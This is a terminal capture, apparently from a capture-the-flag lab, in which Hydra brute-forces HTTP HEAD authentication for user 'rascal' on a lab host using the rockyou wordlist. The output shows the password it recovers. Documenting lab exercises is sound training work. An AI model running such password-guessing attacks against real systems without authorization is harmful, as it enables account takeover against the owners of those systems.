 ┌──(kali㉿kali)-[~/Desktop/ctf/yotf]
└─$ hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.246.95 http-head /
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-12 02:24:26
[WARNING] http-head auth does not work with every server, better use http-get
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
[DATA] attacking http-head://10.10.246.95:80/
[STATUS] 1219.00 tries/min, 1219 tries in 00:01h, 14343180 to do in 196:07h, 16 active
[STATUS] 1366.67 tries/min, 4100 tries in 00:03h, 14340299 to do in 174:53h, 16 active
[80][http-head] host: 10.10.246.95   login: rascal   password: osita
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-12 02:29:45

┌──(kali㉿kali)-[~/Desktop/ctf/yotf]
└─$